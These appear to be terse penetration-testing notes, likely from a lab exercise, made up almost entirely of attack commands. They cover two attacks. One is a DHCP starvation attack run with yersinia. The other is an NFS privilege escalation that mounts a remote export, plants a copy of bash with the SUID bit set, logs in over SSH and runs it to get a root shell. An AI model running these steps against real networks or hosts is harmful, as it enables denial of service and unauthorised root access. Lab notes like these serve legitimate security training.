

sudo yersinia -I
# select dhcp mode
F2
# attack panel
x
# dhcp starvation attack
1
# stop attack
q 
Privilege Escalation
nfs
# install showmount
sudo apt install nfs-common
# show mount
showmount -e 172.16.0.11
# mount into /mnt
sudo mount -t nfs 172.16.0.11:/ /mnt
# cd into mnt dir
cd /mnt/home
# cp bash
cp /bin/bash .
# chmod bash
sudo chmod 4755 ./bash
# ssh into
ssh ubuntu@172.16.0.11
# run bash
./bash -p